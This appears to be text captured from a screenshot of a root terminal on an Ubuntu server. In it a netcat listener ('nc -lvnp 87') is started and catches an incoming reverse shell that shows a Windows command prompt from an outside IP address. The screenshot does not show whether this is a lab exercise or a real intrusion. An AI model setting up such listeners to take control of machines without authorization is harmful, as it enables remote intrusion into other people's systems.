 root@localhost: ~
System load: 0.53
Usage of /: 2.9% of 78.16GB
Memory usage: 4%
Swap usage: 0%
Processes: 118
Users logged in: 0
IPv4 address for eth0: 172.238.207.11
IPv6 address for eth0: 2a01:7e04::2000:7fff:fe2a:75ee
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@localhost:~# nc-nlvp 87
Could not find command-not-found database. Run 'sudo apt update' to populate it.
nc-nlvp: command not found
root@localhost:~# sudo nc -lvnp 87
Listening on 0.0.0.0 87
Connection received on 73.244.169.186 2198
Microsoft Windows [Version 10.0.19045.6396]
(c) Microsoft Corporation. All rights reserved.